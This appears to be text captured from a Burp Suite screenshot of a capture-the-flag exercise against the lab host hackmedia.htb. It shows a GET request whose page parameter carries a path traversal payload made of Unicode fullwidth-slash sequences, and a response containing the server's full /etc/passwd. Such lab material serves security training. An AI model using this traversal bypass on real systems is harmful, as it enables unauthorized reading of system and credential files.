 Send Cancel < ▾ > ▾ Target: http://hackmedia.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /display/?page=
..%EF%BC%8F..%EF%BC%8F..%EF%BC%8F..%EF%BC%8F..%EF%BC%8F..%EF%BC%8F..%EF%BC%8F..%EF%BC%8Fetc/passwd HTTP/1.1
2 Host: hackmedia.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: auth=
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 28 Nov 2021 09:16:06 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 1876
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
27 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
28 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
29 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
30 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
31 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
32 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
33 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
34 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
35 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
36 pollinate:x:110:1::/var/cache/pollinate:/bin/false
37 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
39 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
40 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
41 mysql:x:113:117:MySQL Server,,,:/nonexistent:/bin/false
42 code:x:1000:1000:,,,:/home/code:/bin/bash
43
? Search... 0 matches
INSPECTOR
Done 2,044 bytes | 104 millis